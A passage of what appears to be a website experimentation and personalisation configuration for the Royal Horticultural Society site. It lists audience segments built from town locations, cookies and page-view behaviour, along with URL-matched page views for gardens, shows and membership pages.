"GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6478050569748480", "name": "Visited Member pages (refer a friend)", "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_shows_pages_showsevents\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_all_my_account_pages_myaccount\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}], ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"22397541806_join_page_\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24896690226", "category": "other", "apiName": "22397541806_support_us_making_a_donation", "name": "Making a donation (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens Partner Gardens (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5361832802648064", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages", "name": "All Gardens what's on pages", "staticConditions": ["or", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}, {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel - Step 2 (Payment Details)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": 